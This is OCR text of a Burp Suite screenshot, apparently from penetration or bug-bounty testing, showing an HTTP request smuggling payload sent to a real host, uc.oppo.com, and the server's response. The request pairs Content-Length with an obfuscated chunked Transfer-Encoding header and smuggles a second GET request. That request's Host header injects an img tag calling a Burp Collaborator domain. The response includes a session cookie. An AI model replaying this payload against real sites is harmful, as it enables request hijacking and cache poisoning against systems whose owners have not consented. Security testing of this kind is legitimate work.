 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼
Target: http://uc.oppo.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept-Encoding: gzip, deflate
Host: uc.oppo.com
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Transfer-Encoding : chunked
0
GET / HTTP/1.1
Host: <img src=//66aib4ix0xgj3ou4wyhocjaz8qeg25.burpcollaborator.net>
X-Ignore: X
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2019 05:52:54 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 317
Connection: keep-alive
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=42F53CEE5C1CD8264DB7C643502A252A; Path=/; HttpOnly
X-Gateway-Host: e9ca03327d10ce7de9e6c26d3bf1743e
X-Backend-Host: 0160:28080
<script type="text/javascript">
// if(window.location.href.indexOf("https://") != 0){
// window.location.href= window.location.href.replace("http","https");
// } else {
// window.location.href="login";
// }
window.location.href="https://id.oppo.com/login?type=1&region=EN";
</script>
? < + > Type a search term 0 matches
Done
637 bytes | 1,075 millis